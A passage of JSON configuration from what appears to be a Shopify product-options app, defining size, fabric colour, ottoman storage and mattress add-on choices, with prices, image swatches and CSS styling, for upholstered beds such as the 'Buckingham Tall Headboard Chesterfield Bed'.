","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15077019517308","title":"Hannah Luxury Bed","handle":"hermes-bedframe","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1170,"height":1560,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clcngme2d10p","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clcngme2d10p .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clcngme2d10p .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clcngme2d10p .cl-po--info{width:18px;height:18px;background-color:#333}#clcngme2d10p .cl-po--help{color:#637381;font-size:14px}#clcngme2d10p .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clcngme2d10p .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clcngme2d10p .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clcngme2d10p .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clcngme2d10p .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clcngme2d10p .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clcngme2d10p input[type=radio]:checked+.cl-po--swatch,#clcngme2d10p input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clcngme2d10p input[type=checkbox]:checked.cl-po--input,#clcngme2d10p input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clcngme2d10p .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clcngme2d10p .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clcngme2d10p .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clcngme2d10p .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clcngme2d10p .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clcngme2d10p .cl-po--text-editor,#clcngme2d10p .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clcngme2d10p .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clcngme2d10p .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clcngme2d10p .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clcngme2d10p .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clcngme2d10p .cl-po--invalid{border-color:#c44e47}#clcngme2d10p .cl-po--errors{margin-top:10px}#clcngme2d10p .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clcngme2d10p .cl-po--collapse{color:#555;font-size:18px}#clcngme2d10p .cl-po--collapse:before{width:22px;height:22px}#clcngme2d10p .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":80.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":160.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman (+ £100.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_RG96_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-4432-899e.png"}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076920918396","title":"Buckingham Tall Headboard Chesterfield Bed","handle":"florence-tall-headboard-chesterfield-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":600,"height":600,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clnaru6nyc7l","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clnaru6nyc7l .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clnaru6nyc7l .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clnaru6nyc7l .cl-po--info{width:18px;height:18px;background-color:#333}#clnaru6nyc7l .cl-po--help{color:#637381;font-size:14px}#clnaru6nyc7l .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clnaru6nyc7l .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clnaru6nyc7l .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clnaru6nyc7l .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clnaru6nyc7l .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clnaru6nyc7l .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clnaru6nyc7l input[type=radio]:checked+.cl-po--swatch,#clnaru6nyc7l input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clnaru6nyc7l input[type=checkbox]:checked.cl-po--input,#clnaru6nyc7l input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clnaru6nyc7l .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clnaru6nyc7l .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clnaru6nyc7l .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clnaru6nyc7l .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clnaru6nyc7l .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clnaru6nyc7l .cl-po--text-editor,#clnaru6nyc7l .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clnaru6nyc7l .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clnaru6nyc7l .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clnaru6nyc7l .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clnaru6nyc7l .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clnaru6nyc7l .cl-po--invalid{border-color:#c44e47}#clnaru6nyc7l .cl-po--errors{margin-top:10px}#clnaru6nyc7l .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clnaru6nyc7l .cl-po--collapse{color:#555;font-size:18px}#clnaru6nyc7l .cl-po--collapse:before{width:22px;height:22px}#clnaru6nyc7l .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":100.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":200.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"B